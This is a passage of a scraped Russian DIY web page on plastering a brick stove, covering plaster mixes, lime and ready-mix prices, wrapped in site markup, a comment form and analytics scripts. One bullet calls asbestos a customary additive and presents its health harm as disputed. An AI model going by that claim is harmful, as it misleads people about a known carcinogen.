galleryid-230446 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/0/6/a063b7fba421ecc63c82c5a60164935a.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/0/6/a063b7fba421ecc63c82c5a60164935a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/0/6/a063b7fba421ecc63c82c5a60164935a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности штукатурки печи" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/2/f/a2f332de640739a4bf039bf44085c7f6.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/2/f/a2f332de640739a4bf039bf44085c7f6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/2/f/a2f332de640739a4bf039bf44085c7f6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как самому штукатурить печь, чтобы она не трескалась" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/f/c/cfc76805d09ac746f59cd7603629f233.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/f/c/cfc76805d09ac746f59cd7603629f233.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/f/c/cfc76805d09ac746f59cd7603629f233.jpeg" class="attachment-thumbnail size-thumbnail" alt="Штукатурка печи: материалы, технология, секреты" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/e/0/6e06e5470909a6ede4f6f21bb8266f0a.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/e/0/6e06e5470909a6ede4f6f21bb8266f0a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/e/0/6e06e5470909a6ede4f6f21bb8266f0a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Штукатурка печи смесью печник" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/e/c/5ec557c3cc1c518678d1237ea398b5ab.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/e/c/5ec557c3cc1c518678d1237ea398b5ab.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/e/c/5ec557c3cc1c518678d1237ea398b5ab.jpeg" class="attachment-thumbnail size-thumbnail" alt="Штукатурка для печей и каминов своими руками: состав, технология" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/f/3/5f3e527edcf3c35e2a1d670efe8a20e3.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/f/3/5f3e527edcf3c35e2a1d670efe8a20e3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/f/3/5f3e527edcf3c35e2a1d670efe8a20e3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Штукатурка печи своими руками и видео штукатурки печи из кирпича глиняным раствором" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/1/5/c155c3a0b8790a4f7b266a85076617cf.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/1/5/c155c3a0b8790a4f7b266a85076617cf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/1/5/c155c3a0b8790a4f7b266a85076617cf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Штукатурка для печей: разновидности, состав, характеристики и особенности" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/d/6/8d6a8051aace41fc5fd0a1e9e2beab8a.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/d/6/8d6a8051aace41fc5fd0a1e9e2beab8a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/d/6/8d6a8051aace41fc5fd0a1e9e2beab8a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Раствор для штукатурки печи своими руками: состав, пропорции" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/b/3/6b3704e4652f3d8782d08d6d55fb3732.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/b/3/6b3704e4652f3d8782d08d6d55fb3732.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/b/3/6b3704e4652f3d8782d08d6d55fb3732.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как оштукатурить печь: подготовка поверхности, способы нанесения, сушка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/5/f/d5f74145a4778cb4c40ae145b9086954.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/5/f/d5f74145a4778cb4c40ae145b9086954.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/5/f/d5f74145a4778cb4c40ae145b9086954.jpeg" class="attachment-thumbnail size-thumbnail" alt="Штукатурка печи из кирпича: как оштукатурить своими руками (фото, видео)" /></a></dt></dl></div></div><p>Совет! перед покупкой готовой смеси обязательно следует узнать её состав и максимальную температуру, которую она сможет выдержать.</p><p>Именно несколько, так как между тем, как оштукатурить кирпичную трубу и тем, как оштукатурить саму печь, есть разница. Заключается она в температурном различии между «телом» и дымоходом, и помимо этого существуют специальные смеси для штукатурки труб, находящихся вне помещения. Но обо всём по порядку.</p><h3>Смеси штукатурные</h3><ul><li>В качестве дополнительных добавок принято использовать асбест в виде мелких волокон, он не горит и хорошо сохраняет набранную температуру, но в последние годы вокруг этого материала разгорается всё больше споров. Одни говорят, что он крайне вреден для здоровья, другие это отрицают.</li><li>В любом случае, мы не будем советовать добавлять его в раствор смеси для штукатурка кирпичных печей, и оставим этот вопрос на усмотрение каждого.</li><li>Чтобы приготовить раствор, достаточно смешать в одной ёмкости все ингредиенты и разбавить их водой до нужной консистенции. Самое главное, не забывать про то, что известь должна быть обязательно гашеная, а о том, как её правильно сделать, показано на видео в этой статье.</li></ul><h2>Готовые смеси</h2><p>Цены на рынках стройматериалов держатся пока разумно, поэтому большинство из нас сможет себе позволить купить печную смесь и сократить себе расходы по времени.</p><p>Цены зависят от состава, например, насколько термостойкая глина используется, и от бренда. В России есть несколько фирм-производителей качественной и недорогой штукатурки. Примерный ценник готовой продукции:</p><ul><li>Кладочные смеси, изготовленные на основе огнестойкой глины, стоят 370 рублей за 20-килограммовый мешок.</li><li>5-килограммовая упаковка смеси «Терракот» обойдется в 150 р.</li><li>Штукатурка для бытовых печей и каминов «Печникъ» будет стоить также 150 рублей, но за 10 кг.</li></ul><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpar-torg.com%2Fstukaturka-peci-iz-kirpica%2F&amp;t=%D0%A8%D1%82%D1%83%D0%BA%D0%B0%D1%82%D1%83%D1%80%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%87%D0%B8%20%D0%B8%D0%B7%20%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87%D0%B0"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fpar-torg.com%2Fstukaturka-peci-iz-kirpica%2F&amp;text=%D0%A8%D1%82%D1%83%D0%BA%D0%B0%D1%82%D1%83%D1%80%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%87%D0%B8%20%D0%B8%D0%B7%20%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87%D0%B0"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fpar-torg.com%2Fstukaturka-peci-iz-kirpica%2F&amp;title=%D0%A8%D1%82%D1%83%D0%BA%D0%B0%D1%82%D1%83%D1%80%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%87%D0%B8%20%D0%B8%D0%B7%20%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87%D0%B0"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stukaturka-peci-iz-kirpica/#respond" style="display:none;">Отменить</a></small></h5><form action="https://par-torg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Коментарий</label><textarea autocomplete="new-password"  id="ccb62f0743"  name="ccb62f0743"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a9ebbd604022cb84ce99215856dc4885" );document.getElementById("ccb62f0743").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>одиннадцать &#8722; семь = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="fctwfmpp8k" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768846041" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='230446' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="75lxx87g" value="6ozd7bn2lbh3" ><input type="hidden" name="8ruvir3b" value="qr0g5juc5lrz" ><input type="hidden" name="k0rd52yo" value="tz088gx0duz5" ><input type="hidden" name="rquc8hja" value="sj5w3f4zdvz7" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://par-torg.com/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Вам также может понравиться</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://par-torg.com/cem-pokrasit-pecku-v-bane/" rel="bookmark">Чем покрасить печку в бане</a></li><li><a href="https://par-torg.com/kak-postavit-pecku-v-bane-svoimi-rukami/" rel="bookmark">Как поставить печку в бане своими руками</a></li><li><a href="https://par-torg.com/kamni-dla-bannoj-peci-kakie-lucse/" rel="bookmark">Камни для банной печи какие лучше</a></li><li><a href="https://par-torg.com/obkladka-zeleznoj-peci-kirpicom-v-bane/" rel="bookmark">Обкладка железной печи кирпичом в бане</a></li></ol></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-58096 post type-post status-publish format-standard has-post-thumbnail hentry category-kommunikatsii category-pechi-kotly-i-dymohody category-stati tag-banya tag-kamen tag-natyazhnoy-potolok tag-otoplenie tag-pechi"><div class="entry-media"> <a href="https://par-torg.com/kakie-kamni-podhodat-dla-bani/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/a/a/d/aade6d72d65608cb97ff3f75e4961ace.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Какие камни лучше выбрать в баню — жадеит, нефрит и другие виды, их плюсы и минусы, сравнение" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/kommunikatsii/" rel="tag" class="cat-item cat-8">Коммуникации</a><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/" rel="tag" class="cat-item cat-12">Печи, котлы и дымоходы</a><a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/kakie-kamni-podhodat-dla-bani/">Какие камни подходят для бани</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-61522 post type-post status-publish format-standard has-post-thumbnail hentry category-aksessuary category-pechi-kotly-i-dymohody tag-banya tag-zdorove tag-kamen tag-pechi"><div class="entry-media"> <a href="https://par-torg.com/rejting-kamnej-dla-bani/"><img width="344" height="194" src="https://par-torg.com/wp-content/uploads/2020/12/1485185170_254_1280-1024x768-1-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://par-torg.com/wp-content/uploads/2020/12/1485185170_254_1280-1024x768-1-344x194.jpeg 344w, https://par-torg.com/wp-content/uploads/2020/12/1485185170_254_1280-1024x768-1-540x304.jpeg 540w" sizes="(max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/aksessuary/" rel="tag" class="cat-item cat-16">Аксессуары</a><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/" rel="tag" class="cat-item cat-12">Печи, котлы и дымоходы</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/rejting-kamnej-dla-bani/">Рейтинг камней для бани</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-57810 post type-post status-publish format-standard has-post-thumbnail hentry category-pechi-kotly-i-dymohody tag-banya tag-kamen tag-oborudovanie tag-otoplenie tag-pechi tag-teplo"><div class="entry-media"> <a href="https://par-torg.com/kakie-kamni-dla-bani/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/9/d/8/9d81d54155bbc3797f889f1d24a381ea.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Камни для бани: какие лучше в парилке, как выбрать для саун, какие подходят для печки каменки, фото и видео" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/pechi-kotly-i-dymohody/" rel="tag" class="cat-item cat-12">Печи, котлы и дымоходы</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/kakie-kamni-dla-bani/">Какие камни для бани выбрать</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-57932 post type-post status-publish format-standard has-post-thumbnail hentry category-kommunikatsii category-pechi-kotly-i-dymohody tag-banya tag-kamen tag-otdelka tag-otoplenie tag-pechi tag-teplo"><div class="entry-media"> <a href="https://par-torg.com/kakie-kamni-lucse-dla-bani-v-parilke/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/b/a/8/ba8590eda0507b000caeac66f7fd8ecd.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/kommunikatsii/" rel="tag" class="cat-item cat-8">Коммуникации</a><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/" rel="tag" class="cat-item cat-12">Печи, котлы и дымоходы</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/kakie-kamni-lucse-dla-bani-v-parilke/">Какие камни лучше для бани в парилке</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-59277 post type-post status-publish format-standard has-post-thumbnail hentry category-pechi-kotly-i-dymohody category-stati tag-banya tag-kamen tag-teplo"><div class="entry-media"> <a href="https://par-torg.com/lucsie-kamni-dla-bani-rejting/"><img width="344" height="194" src="https://par-torg.com/wp-content/uploads/2020/12/i-11-344x194.webp" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/pechi-kotly-i-dymohody/" rel="tag" class="cat-item cat-12">Печи, котлы и дымоходы</a><a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/lucsie-kamni-dla-bani-rejting/">Лучшие камни для бани рейтинг</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-60349 post type-post status-publish format-standard has-post-thumbnail hentry category-pechi-kotly-i-dymohody tag-banya tag-kirpich tag-oborudovanie tag-otoplenie tag-pechi tag-stroitelstvo"><div class="entry-media"> <a href="https://par-torg.com/portal-dla-bannoj-peci-iz-kirpica/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/8/1/6/81635db137a899cb33a831b9a1305216.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Портал для печи в баню из кирпича, нержавейки и других материалов: зачем нужен, как сделать своими руками" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/pechi-kotly-i-dymohody/" rel="tag" class="cat-item cat-12">Печи, котлы и дымоходы</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/portal-dla-bannoj-peci-iz-kirpica/">Портал для банной печи из кирпича</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-3"><div id="text-2" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-240639" src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png" alt="" width="300" height="96" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-300x96.png 300w, https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png 304w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><p>8726304a31465fe1</p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-529"><a href="https://par-torg.com/publikatsii/">Статьи от эксперта</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-5"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://par-torg.com/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-531"><a rel="privacy-policy" href="https://par-torg.com/politika-obrabotki-pdn/">Политика обработки ПДн</a></li><li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://par-torg.com/soglasie-na-obrabotku-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget d-md-block d-lg-none"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top-1" class="johannes-menu johannes-menu-primary"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/">Как правильно отделать баню внутри своими руками</a></li><li> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/">Металлопрокат: что это такое и как его выбрать?</a></li><li> <a href="https://par-torg.com/vse-o-markah-stali-kak-vybrat-pravilnyy-material-dlya-vashego-proekta/">Все о марках стали: как выбрать правильный материал для вашего проекта</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-penoblokov-svoimi-rukami/">Баня из пеноблоков</a></li><li> <a href="https://par-torg.com/postroit-banu-iz-gazosilikatnyh-blokov/">Построить баню из газосиликатных блоков</a></li></ul></div></div></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.3" id="johannes-main-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/comment-reply.min.js?ver=fa43d921948b57defe3098f2d67636f9" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */</script> <script type="text/javascript" src="https://par-torg.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65877328, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65877328" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RCHtYI_dda51_eI_snXtRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768846046440');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>